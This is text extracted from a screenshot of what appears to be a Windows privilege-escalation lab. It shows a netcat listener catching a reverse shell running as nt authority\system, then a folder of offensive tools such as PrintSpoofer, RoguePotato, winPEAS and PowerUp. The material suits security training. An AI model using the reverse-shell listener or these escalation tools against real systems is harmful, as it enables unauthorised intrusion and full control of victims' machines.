 $ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.17.2.160] from (UNKNOWN) [10.10.43.0] 49815
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Home
AdminPaint
Shortcut
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
accesschk
AdminPaint
CreateShortcut
lpe
plink
PowerUp
PrintSpoofer
Procmon64
PsExec64
reverse
RoguePotato
savecred
Seatbelt
SharpUp
winPEASany